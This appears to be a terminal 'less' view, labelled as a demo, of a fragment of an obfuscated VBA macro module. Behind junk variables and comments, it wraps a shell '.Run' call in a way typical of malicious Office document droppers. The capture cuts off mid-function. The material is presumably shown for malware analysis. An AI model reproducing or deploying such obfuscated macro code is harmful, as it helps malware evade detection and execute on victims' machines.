 Demo — less — 80×24
Attribute VB_Name = "M<F3>dulo1"
Function rcoiyozceryupjtkiwd(meatshoulder, laundrywalnut, rsanzvquemaqs)
Dim alsoraw As Integer
alsoraw = 357
'brightcarry
Dim statetube As String
statetube = "curveshoe"
laundrywalnut.Run meatshoulder, rsanzvquemaqs
Dim dwyvsiuro As Integer
dwyvsiuro = 458
'gzglzmaijemtpgv
Dim jbonkebzqisgswr As String
jbonkebzqisgswr = "sczvsjwkkzqehew"
rcoiyozceryupjtkiwd = 1
Dim beginpupil As Double
Dim abandontribe As Long
beginpupil = 354
abandontribe = 230
'mnmwheyqpo
If beginpupil <> abandontribe Then
Dim ejupesllhkoebdsah As Integer
ejupesllhkoebdsah = 501
'gvkhunoatmubtcqwe
: